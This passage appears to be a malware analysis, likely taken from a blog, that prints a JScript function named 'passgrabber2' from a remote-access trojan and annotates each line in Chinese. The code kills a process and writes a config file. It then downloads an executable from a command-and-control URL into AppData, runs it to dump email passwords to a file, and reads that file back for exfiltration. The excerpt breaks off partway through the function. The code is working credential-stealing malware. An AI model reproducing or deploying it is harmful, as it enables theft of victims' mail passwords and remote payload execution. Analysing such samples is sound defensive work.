 function passgrabber2(fileurl, filename, retcmd){ //在C&C下载了另外一个程序进行解密邮箱密码。将解密出来的密码传给C&C服务器
wscriptShell.run("%comspec% /c taskkill /F /IM " + filename, 0, true); //启用cmd.exe传入参数强制终止进程 cmdc.exe
try{filesystemobj.deleteFile(installdir + filename + "data");}catch(ey){} //删除目录C:\Users\用户名\AppData\Roaming或者C:\Users\用户名\AppData\Local\cmdc.exe\data文件
var config_file = installdir + filename.substr(0, filename.lastIndexOf(".")) + ".cfg";//拼接字符串名称为：目录C:\Users\用户名\AppData\Roaming或者C:\Users\用户名\AppData\Local\cmdc.cfg文件
var cfg = "[General]\nShowGridLines=0\nSaveFilterIndex=0\nShowInfoTip=1\nUseProfileFolder=0\nProfileFolder=\nMarkOddEvenRows=0\nWinPos=2C 00 00 00 00 00 00 00 01 00 00 00 FF FF FF FF FF FF FF FF FF FF FF FF FF FF FF FF 00 00
00 00 00 00 00 00 80 02 00 00 E0 01 00 00\nColumns=FA 00 00 00 FA 00 01 00 6E 00 02 00 6E 00 03 00 78 00 04 00 78 00 05 00 78 00 06 00 64 00 07 00 FA 00 08 00\nSort=0";
//write config
var writer = filesystemobj.openTextFile(config_file, 2, true);
writer.writeLine(cfg); //打开这个cfg文件并写入内容为以上数据
writer.close();
writer = null;
var strlink = fileurl;
var strsaveto = installdir + filename; //获取文件路径为：C:\Users\用户名\AppData\Roaming\cmdc.exe或者C:\Users\用户名\AppData\Local\cmdc.exe
var objhttpdownload = WScript.CreateObject("msxml2.xmlhttp"); //创建http传输对象
objhttpdownload.open("get", strlink, false); //以get方式提交，url为 C&C服务器上获取，异步提交直到返回数据
objhttpdownload.setRequestHeader("cache-control:", "max-age=0");
objhttpdownload.send(); //发送数据包
var objfsodownload = WScript.CreateObject("scripting.filesystemobject"); //创建操作文件的对象
if(objfsodownload.fileExists(strsaveto)){ //判断是否有这个文件，如果有则删除
objfsodownload.deleteFile(strsaveto);
}
if (objhttpdownload.status == 200){ //如果请求成功
var objstreamdownload = WScript.CreateObject("adodb.stream"); //获取流对象
objstreamdownload.Type = 1;
objstreamdownload.Open();
objstreamdownload.Write(objhttpdownload.responseBody); //将响应体写入内存
objstreamdownload.SaveToFile(strsaveto); //保存在cmdc.exe文件中
objstreamdownload.close();
objstreamdownload = null;
}
if(objfsodownload.fileExists(strsaveto)){ //判断如果文件保存成功
var runner = WScript.CreateObject("Shell.Application"); //获取执行程序的对象
var saver = objfsodownload.getFile(strsaveto).shortPath //获取该文件的短路径形式
//try 10 times before giveup
for(var i=0; i<5; i++){
wscriptShell.run("%comspec% /c taskkill /F /IM " + filename, 0, true); //执行cmd.exe 强行终止cmdc.exe程序
WScript.sleep(1000);
runner.shellExecute(saver, " /stext " + saver + "data"); //运行释放的cmdc.exe 并传入参数
WScript.sleep(2000);
if(objfsodownload.fileExists(saver + "data")){ //判断cmdc.exe的data是否存在
var sr = filesystemobj.openTextFile(saver + "data"); //若存在，打开该文件
var buffer = sr.readall(); //读取文件到内存中